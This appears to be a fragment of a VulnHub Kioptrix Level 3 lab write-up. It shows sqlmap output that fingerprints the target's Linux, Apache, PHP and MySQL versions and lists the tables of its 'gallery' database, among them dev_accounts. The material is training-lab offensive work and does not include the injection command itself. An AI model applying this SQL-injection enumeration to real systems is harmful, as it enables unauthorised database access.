 [13:37:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4, PHP
back-end DBMS: MySQL >= 4.1
[13:37:22] [INFO] fetching tables for database: 'gallery'
[13:37:22] [INFO] retrieved: 'dev_accounts'
[13:37:22] [INFO] retrieved: 'gallarific_comments'
[13:37:22] [INFO] retrieved: 'gallarific_galleries'
[13:37:22] [INFO] retrieved: 'gallarific_photos'
[13:37:22] [INFO] retrieved: 'gallarific_settings'
[13:37:22] [INFO] retrieved: 'gallarific_stats'
[13:37:22] [INFO] retrieved: 'gallarific_users'
Database: gallery
[7 tables]
+----------------------+
| dev_accounts         |
| gallarific_comments  |
| gallarific_galleries |
| gallarific_photos    |
| gallarific_settings  |
| gallarific_stats     |
| gallarific_users     |
+----------------------+
[13:37:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:37:22] [INFO] fetched data logged to text files under '/home/david/Security/vulnhub/kioptrix_lvl3/sqlmap/kioptrix3.com'